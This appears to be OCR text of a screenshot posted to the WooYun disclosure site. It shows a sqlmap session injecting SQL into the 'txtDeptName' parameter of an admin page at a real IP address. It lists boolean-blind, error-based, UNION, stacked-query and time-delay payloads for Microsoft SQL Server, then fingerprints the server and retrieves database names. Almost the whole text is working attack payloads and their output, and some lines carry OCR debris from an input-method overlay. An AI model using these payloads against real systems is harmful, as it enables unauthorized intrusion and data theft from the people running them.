 标记 sqlmap - python sqlmap/sqlmap.py -u 202.120.121.200/tasi/admin...
Place: POST
Parameter: txtDeptName
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: txtDeptName=aaa' AND 8134=8134 AND 'wFXv'='wFXv&did=0&action=add&pa
ge=0&btnNewSaveDept=%B1%A3%B4%E6
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: txtDeptName=aaa' AND 6030=CONVERT(INT,(SELECT CHAR(113)+CHAR(111)+C
HAR(108)+CHAR(110)+CHAR(113)+(SELECT (CASE WHEN (6030=6030) THEN CHAR(49) ELSE C
HAR(48) END))+CHAR(113)+CHAR(115)+CHAR(115)+CHAR(106)+CHAR(113))) AND 'MXBp'='MX
Bp&did=0&action=add&page=0&btnNewSaveDept=%B1%A3%B4%E6
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: txtDeptName=-5181' UNION ALL SELECT CHAR(113)+CHAR(111)+CHAR(108)+C
HAR(110)+CHAR(113)+CHAR(121)+CHAR(85)+CHAR(99)+CHAR(119)+CHAR(122)+CHAR(120)+CHA
R(66)+CHAR(77)+CHAR(118)+CHAR(103)+CHAR(113)+CHAR(115)+CHAR(115)+CHAR(106)+CHAR(
113),NULL,NULL-- &did=0&action=add&page=0&btnNewSaveDept=%B1%A3%B4%E6
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: txtDeptName=aaa'; WAITFOR DELAY '0:0:5'--&did=0&action=add&page=0&b
tnNewSaveDept=%B1%A3%B4%E6
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: txtDeptName=aaa' WAITFOR DELAY '0:0:5'--&did=0&action=add&page=0&bt
nNewSaveDept=%B1%A3%B4%E6
---
[19:09:15] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[19:09:15] [INFO] fetching database names
[19:09:15] [INFO] heuristics detected web page charset 'GB2312'
[19:09:15] [INFO] the SQL query used returns 25 entries
[19:09:16] [INFO] retrieved: "apabidesi_400"
[19:09:17] [INFO] retrieved: "ApabiTasi_360_1"
[19:09:18] [INFO] retrieved: "ApaDLibrary_1"
[19:09:19] [INFO] retrieved: "Commonservice_1"
搜狗拼音输入法 全 :etrieved: "desi401991"
www.wooyun.org